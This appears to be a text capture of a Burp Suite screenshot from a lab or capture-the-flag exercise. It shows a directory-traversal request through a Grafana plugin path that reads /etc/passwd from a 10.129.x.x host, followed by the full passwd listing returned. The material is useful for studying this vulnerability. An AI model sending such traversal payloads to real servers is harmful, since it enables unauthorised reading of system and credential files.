 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < ▼ > ▼ Target: http://10.129.228.56:3000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /public/plugins/alertlist/../../../../../../../../etc/passwd HTTP/1.1
2 Host: 10.129.228.56:3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer:
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Accept-Ranges: bytes
3 Cache-Control: no-cache
4 Content-Length: 1983
5 Content-Type: text/plain; charset=utf-8
6 Expires: -1
7 Last-Modified: Mon, 14 Mar 2022 02:56:37 GMT
8 Pragma: no-cache
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: deny
11 X-Xss-Protection: 1; mode=block
12 Date: Thu, 09 Mar 2023 09:42:25 GMT
13 Connection: close
14
15 root:x:0:0:root:/root:/bin/bash
16 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
17 bin:x:2:2:bin:/bin:/usr/sbin/nologin
18 sys:x:3:3:sys:/dev:/usr/sbin/nologin
19 sync:x:4:65534:sync:/bin:/bin/sync
20 games:x:5:60:games:/usr/games:/usr/sbin/nologin
21 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
22 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
23 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
24 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
25 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
26 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
27 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
28 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
29 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
30 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
31 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
32 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
33 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
36 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
37 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
38 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
39 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
40 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
41 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
42 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
43 pollinate:x:110:1::/var/cache/pollinate:/bin/false
44 usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
45 sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
46 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
47 developer:x:1000:1000:developer:/home/developer:/bin/bash
48 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
49 grafana:x:113:118::/usr/share/grafana:/bin/false
50 mysql:x:114:119:MySQL Server,,,:/nonexistent:/bin/false
51 consul:x:997:997::/home/consul:/bin/false
52
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 0
Request Headers 8
Response Headers 12
Done 2,334 bytes | 12 millis